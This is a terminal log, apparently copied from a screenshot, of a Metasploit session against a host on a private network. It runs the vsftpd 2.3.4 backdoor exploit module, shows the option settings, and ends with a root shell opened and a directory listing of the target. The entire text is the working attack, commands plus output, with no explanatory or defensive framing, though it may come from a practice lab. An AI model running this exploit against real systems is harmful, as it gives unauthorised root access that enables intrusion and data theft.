 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set lhost 192.168.0.133
[!] Unknown datastore option: lhost. Did you mean RHOST?
lhost => 192.168.0.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.125 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.0.133
LHOST => 192.168.0.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.125 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.125:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.125:21 - USER: 331 Please specify the password.
[+] 192.168.0.125:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.125:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.133:34025 -> 192.168.0.125:6200) at 2025-11-28 17:17:34 +0530
wordlist.txt
ginandjuice
2024-12-0...
truecaller.txt
custom.txt
Free